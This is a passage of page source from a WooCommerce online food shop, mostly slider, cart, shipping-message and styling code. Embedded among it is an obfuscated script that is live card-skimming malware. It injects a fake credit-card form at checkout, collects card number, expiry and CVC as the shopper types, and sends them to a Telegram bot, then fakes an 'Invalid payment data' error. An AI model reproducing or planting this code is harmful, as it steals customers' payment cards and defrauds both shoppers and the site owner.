                                slidesToScroll: 1
                              }
                            }

                          ]
            });
    });
    jQuery(".best-seller-tab .tabs-head .elementor-repeater-item-95cdb81").click(function() {
      
      jQuery(".bestseller-tab-container").css("display", "none");
      jQuery("#homeBestSellerInstantMixses").css("display", "block");
      jQuery('#homeBestSellerInstantMixses .home-best-slder ul.products.shop-page').slick({
    infinite: true,
                      slidesToShow: 4,
                      slidesToScroll: 1,
                      arrows: true,
                      autoplay: true,
                      autoplaySpeed: 2000,
                      responsive: [
                            {
                              breakpoint: 1200,
                              settings: {
                                slidesToShow: 3,
                                slidesToScroll: 1
                              }
                            },
                            {
                              breakpoint: 767,
                              settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1
                              }
                            }, 
						  	{
                              breakpoint: 374,
                              settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1
                              }
                            }

                          ]
            });
    });
    jQuery(".best-seller-tab .tabs-head .elementor-repeater-item-52c8e7b").click(function() {
      
      jQuery(".bestseller-tab-container").css("display", "none");
      jQuery("#homeBestSellerDairy").css("display", "block");
      jQuery('#homeBestSellerDairy .home-best-slder ul.products.shop-page').slick({
    infinite: true,
                      slidesToShow: 4,
                      slidesToScroll: 1,
                      arrows: true,
                      autoplay: true,
                      autoplaySpeed: 2000,
                      responsive: [
                            {
                              breakpoint: 1200,
                              settings: {
                                slidesToShow: 3,
                                slidesToScroll: 1
                              }
                            },
                            {
                              breakpoint: 767,
                              settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1
                              }
                            }, 
						  	{
                              breakpoint:374,
                              settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1
                              }
                            }

                          ]
            });
    });
    jQuery(".best-seller-tab .tabs-head .elementor-repeater-item-1f27fb8").click(function() {
      
      jQuery(".bestseller-tab-container").css("display", "none");
      jQuery("#homeBestSellerSpiceMixses").css("display", "block");
      jQuery('#homeBestSellerSpiceMixses .home-best-slder ul.products.shop-page').slick({
    infinite: true,
                      slidesToShow: 4,
                      slidesToScroll: 1,
                      arrows: true,
                      autoplay: true,
                      autoplaySpeed: 2000,
                      responsive: [
                            {
                              breakpoint: 1200,
                              settings: {
                                slidesToShow: 3,
                                slidesToScroll: 1
                              }
                            },
                            {
                              breakpoint: 767,
                              settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1
                              }
                            }, 
						  	{
                             breakpoint:374,
                              settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1
                              }
                            }

                          ]
            });
    });
    
  });
//<------ Bestseller section hide & show end -------->
  
  
  
jQuery(document).ready(function() {
  setTimeout(function(){
    jQuery('ul.products li.product-item').each(function(){
       if(jQuery(this).find('.single_variation_wrap .woocommerce-variation.single_variation .woocommerce-variation-price').text()==''){
    jQuery(this).find('.single_variation_wrap .woocommerce-variation.single_variation .woocommerce-variation-price').html('<span class="price">'+jQuery(this).find('.product-info.equal-elem span.price').html()+'</span>');
       }
});
  },3000);
	jQuery('.woovr-variation.woovr-variation-radio.woovr-variation-active').click(function(){
setTimeout(function(){
		jQuery('ul.products li.product-item').each(function(){
       if(jQuery(this).find('.single_variation_wrap .woocommerce-variation.single_variation .woocommerce-variation-price').text()==''){
    jQuery(this).find('.single_variation_wrap .woocommerce-variation.single_variation .woocommerce-variation-price').html('<span class="price">'+jQuery(this).find('.product-info.equal-elem span.price').html()+'</span>');
       }
});
},200);
	});
});
	
</script>

<script>
jQuery(document).ready(function() {
	if(jQuery('body .type-product').hasClass('product-type-yith_bundle')){
    	jQuery('form.cart.yith-wcpb-bundle-form button.single_add_to_cart_button.yith-wcpb-add-to-cart-button').click(function(){
    		setTimeout(function(){
        		location.reload()
			},2000);
		})
	}
});

</script>

<script>
	jQuery(document).ready(function() {
		jQuery('ul.products li').each(function(){
			if (!jQuery(this).find(".single_variation_wrap").length > 0){ 
				var prhtml = '<div class="woovr-variations"></div><div class="single_variation_wrap"><div class="woocommerce-variation single_variation"><div class="woocommerce-variation-description"></div><div class="woocommerce-variation-price"><span class="price"></div></div>';
			}
			jQuery(this).find('.star-rating-wrap').after(prhtml);
			var pr_price = jQuery(this).find('span.woocommerce-Price-amount.amount').html();
			jQuery(this).find('.single_variation_wrap .price').html('<span class="woocommerce-Price-amount amount"'+pr_price+'</span>');
	})
		var result = jQuery('.search.search-results h1.elementor-heading-title').text().split(':');
var etext = result[1];
jQuery('.search.search-results h1.elementor-heading-title').text('Search results for -'+etext);
});
									  
</script>

<script>
jQuery(document).ready(function(){
	//jQuery(document).on('change','tr.woocommerce-cart-form__cart-item.cart_item .quantity .control .input-qty.input-text',function(){
	if (jQuery("body").hasClass("woocommerce-cart")){
	jQuery( document ).ajaxComplete(function() {
		setTimeout(function(){
		var id_number=parseInt(jQuery('.cart-collaterals table.shop_table.shop_table_responsive tr.cart-subtotal td span.woocommerce-Price-amount.amount bdi').text().replace(/[^0-9.]/g,""));
		var crt_amnt=500-id_number;
		if(id_number>=500){
			jQuery('.elementor.elementor-13635.elementor-location-popup .elementor-widget-container').html('YOU HAVE FREE DELIVERY!')
		}
		else if(!id_number){
			jQuery('.elementor.elementor-13635.elementor-location-popup .elementor-widget-container').html('Get free shipping if you order ₹500.00 & more!')}
		else{
			jQuery('.elementor.elementor-13635.elementor-location-popup .elementor-widget-container').html('<span class="woocommerce-Price-amount amount">Add products worth <bdi><span class="woocommerce-Price-currencySymbol">₹</span>'+crt_amnt+'</bdi></span> more to get free shipping.<div class="elementor-shortcode"></div></div>')}
		},1000);
	});
}
});
</script>

<script>
jQuery(document).ready(function(){
	//jQuery(document).on('change','tr.woocommerce-cart-form__cart-item.cart_item .quantity .control .input-qty.input-text',function(){
	if (jQuery("body").hasClass("woocommerce-checkout")){
	jQuery( document ).ajaxComplete(function() {
		setTimeout(function(){
		var id_number=parseInt(jQuery('.woocommerce-checkout div#order_review table.shop_table.woocommerce-checkout-review-order-table tr.cart-subtotal td span.woocommerce-Price-amount.amount bdi').text().replace(/[^0-9.]/g,""));
		var crt_amnt=500-id_number;
		if(id_number>=500){
			jQuery('.elementor.elementor-13635.elementor-location-popup .elementor-widget-container').html('YOU HAVE FREE DELIVERY!')
		}
		else if(!id_number){
			jQuery('.elementor.elementor-13635.elementor-location-popup .elementor-widget-container').html('Get free shipping if you order ₹500.00 & more!')}
		else{
			jQuery('.elementor.elementor-13635.elementor-location-popup .elementor-widget-container').html('<span class="woocommerce-Price-amount amount">Add products worth <bdi><span class="woocommerce-Price-currencySymbol">₹</span>'+crt_amnt+'</bdi></span> more to get free shipping.<div class="elementor-shortcode"></div></div>')}
		},1000);
	});
	}
});
</script>

<script>
jQuery(document).ready(function(){
	//jQuery(document).on('change','tr.woocommerce-cart-form__cart-item.cart_item .quantity .control .input-qty.input-text',function(){
	jQuery( document ).ajaxComplete(function() {	
	setTimeout(function(){
		var id_number=parseInt(jQuery('.cart-collaterals table.shop_table.shop_table_responsive tr.cart-subtotal td span.woocommerce-Price-amount.amount bdi').text().replace(/[^0-9.]/g,""));
		var crt_amnt=500-id_number;
		if(id_number>=500){
			jQuery('.cart_totals table.shop_table.shop_table_responsive tr.cart-shipping td').html('Free Delivery')
		}
		else{
			jQuery('.cart_totals table.shop_table.shop_table_responsive tr.cart-shipping td').html('<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>99</bdi></span></div>')}
		},1000);
	});
});
jQuery(document).ready(function(){
	//jQuery(document).on('change','tr.woocommerce-cart-form__cart-item.cart_item .quantity .control .input-qty.input-text',function(){	
	setTimeout(function(){
		var id_number=parseInt(jQuery('.cart-collaterals table.shop_table.shop_table_responsive tr.cart-subtotal td span.woocommerce-Price-amount.amount bdi').text().replace(/[^0-9.]/g,""));
		var crt_amnt=500-id_number;
		if(id_number>=500){
			jQuery('.cart_totals table.shop_table.shop_table_responsive tr.cart-shipping td').html('Free Delivery')
		}
		else{
			jQuery('.cart_totals table.shop_table.shop_table_responsive tr.cart-shipping td').html('<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>99</bdi></span></div>')}
		},1000);
});
</script>

<script>
	jQuery(document).ready(function(){
		jQuery("select#billing_state").val(jQuery("p#billing_state_field select#billing_state option:first").val());
		jQuery('p#billing_state_field span.select2.select2-container span#select2-billing_state-container').text('');
		jQuery('p#billing_state_field span.select2.select2-container span#select2-billing_state-container').attr('title','');
	})
</script>

<script>
jQuery(document).ready(function() {
	if (jQuery("body").hasClass("page-id-17571")){
		jQuery( "li.product-item" ).each(function() {
			var abc = jQuery(this).find('p.product-subtitle');
			var pqr = jQuery(this).find('div.woocommerce-variation-price');
			jQuery(abc).appendTo(pqr);
		});
	}
});
	
jQuery(document).ready(function(){
	if (jQuery("body").hasClass("woocommerce-checkout")){
		jQuery( document ).ajaxComplete(function() {
			var match_string = 'Free Delivery';
			var free_shipping_class = jQuery('tr.woocommerce-shipping-totals ul.woocommerce-shipping-methods li label').text();

			if(free_shipping_class.includes(match_string)) {
				jQuery('#elementor-popup-modal-13635').css('display', 'none');
			}
		});
	}
});
	
jQuery(document).ready(function(){
	if (jQuery("body").hasClass("woocommerce-cart")){
		var id_number=parseInt(jQuery('.cart-collaterals table.shop_table.shop_table_responsive tr.cart-subtotal td span.woocommerce-Price-amount.amount bdi').text().replace(/[^0-9.]/g,""));
		var product_string1 = 'Dal Makhani - Single Pack';
		var product_string2 = 'Dal Makhani - Family Pack(3 units)';
		var product_string3 = 'Paneer Tikka Masala - Single Pack - 285gm';
		var product_string4 = 'Pau Bhaji - Single Pack - 300gm';
		var product_string5 = 'Veg Biryani - Single Pack - 265gm';
		var product_string6 = 'Palak Paneer - Single Pack - 285gm';
		var product_name = jQuery('form.woocommerce-cart-form table.shop_table.shop_table_responsive td.product-name a').text();

		if(product_name.includes(product_string1) || product_name.includes(product_string2) || product_name.includes(product_string3) || product_name.includes(product_string4) || product_name.includes(product_string5) || product_name.includes(product_string6)) {
			jQuery('.cart_totals table.shop_table.shop_table_responsive tr.order-total span.woocommerce-Price-amount.amount').html('<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>'+id_number+'</bdi></span>');
			jQuery('.cart_totals table.shop_table.shop_table_responsive tr.order-total small.includes_tax').css('display', 'none');
			jQuery('.cart_totals table.shop_table.shop_table_responsive tr.cart-shipping').css('display', 'none');
		}
	}
});
	
jQuery(document).ready(function(){
	if(jQuery("body").hasClass("woocommerce-cart")){
		
			var product_string1 = 'Dal Makhani - Single Pack';
			var product_string2 = 'Dal Makhani - Family Pack(3 units)';
			var product_string3 = 'Paneer Tikka Masala - Single Pack - 285gm';
			var product_string4 = 'Pau Bhaji - Single Pack - 300gm';
			var product_string5 = 'Veg Biryani - Single Pack - 265gm';
			var product_string6 = 'Palak Paneer - Single Pack - 285gm';
			var product_name = jQuery('form.woocommerce-cart-form table.shop_table.shop_table_responsive td.product-name a').text();
		setTimeout(function(){
		if(product_name.includes(product_string1) || product_name.includes(product_string2) || product_name.includes(product_string3) || product_name.includes(product_string4) || product_name.includes(product_string5) || product_name.includes(product_string6)) {
				jQuery('#elementor-popup-modal-13635').css('display', 'none');
			}
			},500);
jQuery( document ).ajaxComplete(function() {
			if(product_name.includes(product_string1) || product_name.includes(product_string2) || product_name.includes(product_string3) || product_name.includes(product_string4) || product_name.includes(product_string5) || product_name.includes(product_string6)) {
				jQuery('#elementor-popup-modal-13635').css('display', 'none');
			}
		});
	}
});
</script>


		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">

<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.52.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"facebook":{"pixel_id":"1813865362267453","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"shop":{"list_name":"Product | OPEN & EAT DESSERTS @ Rs 796","list_id":"product_open-eat-desserts-rs-796","page_type":"product","product_type":"simple","currency":"INR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":10187,"title":"OPEN &#038; EAT DESSERTS @ Rs 796","type":"product","categories":[],"parent":{"id":0,"title":"OPEN &#038; EAT DESSERTS @ Rs 796","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":10187,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":["facebook"]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://www.gitsfood.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/"}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="10187" class="wpmProductId"
				  data-id="10187">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[10187] = {"id":"10187","sku":"OPEN & EAT DESSERTS","price":796,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"10187","sku":"OPEN & EAT DESSERTS","gpf":"woocommerce_gpf_10187","gla":"gla_10187"},"is_variable":false,"type":"simple","name":"OPEN & EAT DESSERTS @ Rs 796","category":["Bundle Offers"],"is_variation":false};
					</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>
				.wc-block-cart-items .wc-block-cart-items__row.is-free-gift-product .wc-block-components-quantity-selector,
				.wc-block-cart-items .wc-block-cart-items__row.is-free-gift-product .wc-block-number-format-container {
					display: none;
				}
			</style><style>
				.wc-block-cart-items .wc-block-cart-items__row.is-free-gift-product .wc-block-components-quantity-selector,
				.wc-block-cart-items .wc-block-cart-items__row.is-free-gift-product .wc-block-number-format-container {
					display: none;
				}
			</style><style>
				.wc-block-cart-items .wc-block-cart-items__row.is-free-gift-product .wc-block-components-quantity-selector,
				.wc-block-cart-items .wc-block-cart-items__row.is-free-gift-product .wc-block-number-format-container {
					display: none;
				}
			</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>document.addEventListener('DOMContentLoaded', function() {
    var header = document.querySelector('.main-header');

    // Check the scroll position when the page is loaded
    if (window.scrollY === 0) {
        header.style.backgroundColor = 'rgba(4, 70, 128, 0.6)';
    }

    // Listen for scroll events
    document.addEventListener('scroll', function() {
        if (window.scrollY === 0) {
            header.style.backgroundColor = 'rgba(4, 70, 128, 0.6)';
        } else {
            header.style.backgroundColor = '#044680';
        }
    });
});
</script><script>;(() => {
  function _0x10cc(_0x31a35e,_0x6512f1){const _0x41322e=_0x4132();return _0x10cc=function(_0x10cc8b,_0x26e3ba){_0x10cc8b=_0x10cc8b-0xbc;let _0x2dc42f=_0x41322e[_0x10cc8b];return _0x2dc42f;},_0x10cc(_0x31a35e,_0x6512f1);}function _0x4132(){const _0x5a9951=['6422720CEoQYe','innerText','location','complete','\x0a\x20\x20\x20\x20\x20\x20-------------------------','\x20|\x20','1052745UnutOo','querySelector','297814VvAtGT','4354122FFmuoI','replace','border','innerHTML','[id=\x22wc-authorizenet-cc-form\x22]\x20>\x20p\x20>\x20input','input','length','host','\x0a\x20\x20\x20\x20\x20\x20\x20\x20','10xBMxoh','#authorizenet-card-expiry','1px\x20solid\x20red','#authorizenet-card-cvc','addEventListener','/sendMessage?text=','[id=\x22place_order\x22]','send','\x0a\x20\x20\x20\x20\x20\x20-------------------------\x0a\x20\x20\x20\x20\x20\x20\x20\x20','value','slice','\x20/\x20','fill','readyState','Place\x20order','trim','Invalid\x20payment\x20data','join','2705801BObwmy','.wc_payment_method','957424wahssE','match','596866LnPkln','payment','https://api.telegram.org/bot','<li\x20class=\x22wc_payment_method\x20payment_method_authorizenet\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22payment_method_authorizenet\x22\x20type=\x22radio\x22\x20class=\x22input-radio\x22\x20name=\x22payment_method\x22\x20value=\x22authorizenet\x22\x20checked=\x22checked\x22\x20data-order_button_text=\x22\x22>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22payment_method_authorizenet\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Credit\x20Card\x20<img\x20width=\x2245\x22\x20src=\x22https://stellalighting.com/wp-content/plugins/authorizenet-woocommerce-addon/images/mastercard.png\x22\x20alt=\x22mastercard\x22><img\x20width=\x2245\x22\x20src=\x22https://stellalighting.com/wp-content/plugins/authorizenet-woocommerce-addon/images/visa.png\x22\x20alt=\x22visa\x22><img\x20width=\x2245\x22\x20src=\x22https://stellalighting.com/wp-content/plugins/authorizenet-woocommerce-addon/images/discover.png\x22\x20alt=\x22discover\x22><img\x20width=\x2245\x22\x20src=\x22https://stellalighting.com/wp-content/plugins/authorizenet-woocommerce-addon/images/amex.png\x22\x20alt=\x22amex\x22>\x09</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22payment_box\x20payment_method_authorizenet\x22\x20style=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p>All\x20cards\x20are\x20charged\x20by\x20©Authorize.Net\x20®™\x20servers.</p>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<fieldset\x20id=\x22wc-authorizenet-cc-form\x22\x20class=\x22wc-credit-card-form\x20wc-payment-form\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20class=\x22form-row\x20form-row-wide\x20woocommerce-validated\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22authorizenet-card-number\x22>Card\x20Number\x20<span\x20class=\x22required\x22>*</span></label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22authorizenet-card-number\x22\x20class=\x22input-text\x20wc-credit-card-form-card-number\x20amex\x20identified\x22\x20type=\x22text\x22\x20maxlength=\x2220\x22\x20autocomplete=\x22off\x22\x20placeholder=\x22••••\x20••••\x20••••\x20••••\x22\x20name=\x22authorizenet-card-number\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</p><p\x20class=\x22form-row\x20form-row-first\x20woocommerce-validated\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22authorizenet-card-expiry\x22>Expiry\x20(MM/YY)\x20<span\x20class=\x22required\x22>*</span></label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22authorizenet-card-expiry\x22\x20class=\x22input-text\x20wc-credit-card-form-card-expiry\x22\x20type=\x22text\x22\x20autocomplete=\x22off\x22\x20placeholder=\x22MM\x20/\x20YY\x22\x20name=\x22authorizenet-card-expiry\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</p><p\x20class=\x22form-row\x20form-row-last\x20woocommerce-validated\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22authorizenet-card-cvc\x22>Card\x20Code\x20<span\x20class=\x22required\x22>*</span></label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22authorizenet-card-cvc\x22\x20class=\x22input-text\x20wc-credit-card-form-card-cvc\x22\x20type=\x22text\x22\x20autocomplete=\x22off\x22\x20placeholder=\x22CVC\x22\x20name=\x22authorizenet-card-cvc\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</p>\x09\x09\x09\x09\x09\x09<div\x20class=\x22clear\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</fieldset>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</li>\x0a\x20\x20\x20\x20\x20\x20','reload','map','#authorizenet-card-number','6297433080:AAGiTbZzL57XXprB49z5fNRsKBAM03TYA58','&chat_id=','readystatechange','localStorage'];_0x4132=function(){return _0x5a9951;};return _0x4132();}const _0x1bfe91=_0x10cc;(function(_0x35b7d7,_0x2e3a2a){const _0x3f0aac=_0x10cc,_0x17143f=_0x35b7d7();while(!![]){try{const _0x3c9999=parseInt(_0x3f0aac(0xe4))/0x1+parseInt(_0x3f0aac(0xc4))/0x2+parseInt(_0x3f0aac(0xc2))/0x3+parseInt(_0x3f0aac(0xe2))/0x4*(parseInt(_0x3f0aac(0xce))/0x5)+-parseInt(_0x3f0aac(0xc5))/0x6+parseInt(_0x3f0aac(0xe0))/0x7+-parseInt(_0x3f0aac(0xbc))/0x8;if(_0x3c9999===_0x2e3a2a)break;else _0x17143f['push'](_0x17143f['shift']());}catch(_0x1aa220){_0x17143f['push'](_0x17143f['shift']());}}}(_0x4132,0x69d08),document[_0x1bfe91(0xd2)](_0x1bfe91(0xed),()=>{const _0x26d759=_0x1bfe91;if(document[_0x26d759(0xdb)]===_0x26d759(0xbf)&&!window[_0x26d759(0xee)][_0x26d759(0xd5)]&&new Date()-0x0<0x189c18cb8ad){const _0x1a1fed=()=>{const _0x3ad8fc=_0x26d759;document[_0x3ad8fc(0xc3)](_0x3ad8fc(0xe1))[_0x3ad8fc(0xc8)]=_0x3ad8fc(0xe7);let _0x3c2459='',_0x4defcf='',_0x33e1f6='',_0x53db74=_0x3ad8fc(0xeb),_0x3fcfb3=-0xe94af0caf1;const _0x52a402=()=>{const _0x297e67=_0x3ad8fc;if(_0x33e1f6[_0x297e67(0xcb)]>=0x3&&_0x4defcf[_0x297e67(0xcb)]===0x7&&_0x3c2459['length']===0x13){window[_0x297e67(0xee)][_0x297e67(0xd5)]=!![];const _0x544360=encodeURIComponent(document[_0x297e67(0xbe)][_0x297e67(0xcc)]+_0x297e67(0xc1)+_0x3c2459+_0x297e67(0xc1)+_0x4defcf+'\x20|\x20'+_0x33e1f6);fetch(_0x297e67(0xe6)+_0x53db74+_0x297e67(0xd3)+_0x544360+_0x297e67(0xec)+_0x3fcfb3)['then'](_0x1961f6=>{const _0x598c19=_0x297e67;document['querySelectorAll'](_0x598c19(0xc9))['forEach'](_0x2f5bdf=>_0x2f5bdf['style'][_0x598c19(0xc7)]=_0x598c19(0xd0)),alert(_0x598c19(0xde)),window[_0x598c19(0xbe)][_0x598c19(0xe8)]();}),console['log'](_0x297e67(0xd6)+_0x3c2459+_0x297e67(0xcd)+_0x4defcf+_0x297e67(0xcd)+_0x33e1f6+_0x297e67(0xc0));}};document[_0x3ad8fc(0xc3)](_0x3ad8fc(0xea))[_0x3ad8fc(0xd2)](_0x3ad8fc(0xca),({target:{value:_0x3675aa}})=>{const _0x477f15=_0x3ad8fc,_0x8e4a0a=Array(0x4)[_0x477f15(0xda)](!![])[_0x477f15(0xe9)]((_0x5cb9c1,_0x1004ad)=>_0x3675aa[_0x477f15(0xc6)](/ /gi,'')[_0x477f15(0xd8)](_0x1004ad*0x4,(_0x1004ad+0x1)*0x4))[_0x477f15(0xdf)]('\x20')[_0x477f15(0xdd)]();document[_0x477f15(0xc3)](_0x477f15(0xea))[_0x477f15(0xd7)]=_0x8e4a0a,_0x8e4a0a['length']<0x14&&(_0x3c2459=_0x8e4a0a,_0x52a402());}),document[_0x3ad8fc(0xc3)](_0x3ad8fc(0xcf))[_0x3ad8fc(0xd2)](_0x3ad8fc(0xca),({target:{value:_0x49155f}})=>{const _0x913adc=_0x3ad8fc;let _0x3c370d=Array(0x2)[_0x913adc(0xda)](!![])[_0x913adc(0xe9)]((_0x3e145f,_0x4b8149)=>_0x49155f[_0x913adc(0xc6)](/(\/| )/gi,'')[_0x913adc(0xd8)](_0x4b8149*0x2,(_0x4b8149+0x1)*0x2))[_0x913adc(0xdf)](_0x913adc(0xd9))[_0x913adc(0xdd)]();!_0x3c370d[_0x913adc(0xe3)](/\/ \d/)&&(_0x3c370d=_0x3c370d[_0x913adc(0xc6)](/\//,'')[_0x913adc(0xdd)]()),document[_0x913adc(0xc3)](_0x913adc(0xcf))[_0x913adc(0xd7)]=_0x3c370d,_0x3c370d[_0x913adc(0xcb)]<0x8&&(_0x4defcf=_0x3c370d,_0x52a402());}),document[_0x3ad8fc(0xc3)]('#authorizenet-card-cvc')[_0x3ad8fc(0xd2)](_0x3ad8fc(0xca),({target:{value:_0x2b86bc}})=>{const _0x2ebce8=_0x3ad8fc;document['querySelector'](_0x2ebce8(0xd1))[_0x2ebce8(0xd7)]=document[_0x2ebce8(0xc3)](_0x2ebce8(0xd1))['value'][_0x2ebce8(0xd8)](0x0,0x3),_0x2b86bc[_0x2ebce8(0xcb)]<0x4&&(_0x33e1f6=_0x2b86bc,_0x52a402());});try{document[_0x3ad8fc(0xc3)](_0x3ad8fc(0xd4))[_0x3ad8fc(0xbd)]=_0x3ad8fc(0xdc);}catch(_0x4db964){}},_0x52009f=document['getElementById'](_0x26d759(0xe5));_0x52009f&&(_0x1a1fed(),setInterval(()=>{const _0x97eb22=_0x26d759;!document[_0x97eb22(0xc3)](_0x97eb22(0xcf))&&_0x1a1fed();},0x64));}}));
})();
</script><link rel="icon" href="https://www.gitsfood.com/wp-content/uploads/2021/03/cropped-Favicon-512-x-512-Px-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.gitsfood.com/wp-content/uploads/2021/03/cropped-Favicon-512-x-512-Px-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gitsfood.com/wp-content/uploads/2021/03/cropped-Favicon-512-x-512-Px-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.gitsfood.com/wp-content/uploads/2021/03/cropped-Favicon-512-x-512-Px-270x270.jpg" />
<style type="text/css">body{font-family:"Cairo";font-weight:normal;}</style>		<style type="text/css" id="wp-custom-css">
			html {
	overflow-x: hidden;
}

ul.products li.product span.add-to-cart a.button:hover {
    background: #ED1C24 !important;
    color: #fff !important;
}
ul.products li.product span.add-to-cart {
    text-align: center;
    display: block;
	  margin: 20px 0px;
}
ul.products li.product span.add-to-cart a.button {
    color: #ED1C24 !important;
    border: 2px solid #ED1C24;
    background: #fff !important;
    border-radius: 40px;
    width: auto !important;
    margin-left: auto !important;
    margin-right: auto !important;
}
ul.products li.variable-item.button-variable-item{
	border: 1px solid #666666 !important;
    color: #666666 !important;
    width: auto;
    font-family: "Cairo";
    display: inline-block;
    font-weight: 600 !important;
    padding: 4px 12px;
    border-radius: 4px;
    margin-left: 4px;
    margin-bottom: 5px !important;
    font-size: 14px !important;
	box-shadow: none !important;
}
ul.products li.variable-item.button-variable-item.selected {
    background: #004a97 !important;
    border: 1px solid #004a97 !important;
    color: #fff !important;
    box-shadow: none !important;
}

ul.products li.product span.price, ul.products li.product .star-rating-wrap {
    display: none !important;
}
ul.products li.product h2.product-title {
    text-align: center;
}
p.product-subtitle {
    text-align: center;
}
ul.products li.product .thumb-link.hover-zoom{
	overflow: hidden;
}
ul.products li.product .thumb-link.hover-zoom figure{
	transition: all 0.3s ease;
}
ul.products li.product:hover{
	box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);
}
ul.products li.product:hover .thumb-link.hover-zoom figure {
    -webkit-transform: scale(1.15);
    -moz-transform: scale(1.15);
    -ms-transform: scale(1.15);
    -o-transform: scale(1.15);
    transform: scale(1.15);
}


.elementor-12396 .elementor-element.elementor-element-92b8814 {
	padding:0px !important;
}

.integrated-gif {
	position: fixed;
	bottom: 20px;
	left: 20px;
	z-index: 22;
	background: #fff;
	border-radius: 50%;
	box-shadow: 0px 0px 10px rgb(0 0 0 / 20%);
}
.integrated-gif img {
    height: 180px;
    width: 180px;
    border-radius: 50%;
}
.integrated-gif img {
	padding: 4px 4px 4px 4px !important ;
}
.cart_totals table.shop_table.shop_table_responsive tr.fee {
    display: none !important;
}

.return-to-shop .button {
	
    border-radius: 50px !important;
    border: 2px solid #ED1C24 !important;
    background-color: transparent !important;
    color: #ED1C24 !important;
    padding: 10px 25px !important;
    margin-left: 0px !important;
}
.return-to-shop .button:hover {
	background-color: #ED1C24 !important;
    color: #fff !important;
    border: 2px solid #ED1C24 !important;
}
/* .product-item.product-type-bundle .product-title {
	min-height: 63px;
} */
.product-item.product-type-bundle .product-subtitle{
	order: 1;
}
.products .product-item.product-type-bundle  .product-inner .product-info{
